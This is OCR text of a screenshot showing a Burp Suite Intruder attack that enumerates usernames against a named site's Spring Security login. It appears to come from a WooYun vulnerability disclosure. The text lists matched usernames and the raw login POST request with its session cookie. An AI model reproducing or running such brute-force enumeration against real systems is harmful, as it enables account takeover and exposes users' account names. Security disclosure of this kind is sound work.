 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression http://gjb4.95081.com/login.js
?
Request Payload Status Error Redire... Timeout Length Comment
17 lina 200 2 5003
50 wangl 200 2 5003
74 wangl 200 2 5003
113 lijuan 200 2 5003
293 liuli 200 2 5003
322 wangl 200 2 5003
338 zhangyl 200 2 5003
714 wangl 200 2 5003
870 wangl 200 2 5003
1266 liuym 200 2 5003
1294 wangl 200 2 5003
1314 wangl 200 2 5003
1409 liuli 200 2 5003
1562 zhangr 200 2 5003
45 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
POST http://gjb4.95081.com/j_spring_security_check?path=/jsp/main.jsp HTTP/1.1
Host: gjb4.95081.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://gjb4.95081.com/login.jsp
Cookie: JSESSIONID=aaa995PKVpmVv6HOt67_u
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
? < + > Type a search term 0 matches
www.wooyun.org
Finished